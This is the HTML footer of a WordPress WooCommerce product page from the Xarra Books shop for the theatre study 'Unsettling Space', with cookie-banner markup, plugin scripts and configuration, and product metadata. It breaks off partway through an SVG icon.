        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b135c6d8e2',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Historical Perspectives","@id":"https:\/\/xarrabooks.com\/product-category\/historical-perspectives\/"}},{"@type":"ListItem","position":4,"item":{"name":"Unsettling Space","@id":"https:\/\/xarrabooks.com\/shop\/unsettling-space\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/unsettling-space\/#product","name":"Unsettling Space","url":"https:\/\/xarrabooks.com\/shop\/unsettling-space\/","description":"This study investigates contestations over spatiality in one culturally composite nation, Australia, where contemporary theatre stages competing cultural and political agendas through space and place. Covering a wide range of plays it will have wide appeal for issues of space, spatiality and territory in all forms of theatre, in all nations","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/41ds81FkXEL._SX306_BO1204203200_.jpg","sku":"9781403985620","offers":[{"@type":"Offer","price":"2230.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2230.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/unsettling-space\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cbaa1d62.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d1aa313e4c","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"5c0e308720","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"d481589282","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d1aa313e4c","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-fdb39835.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 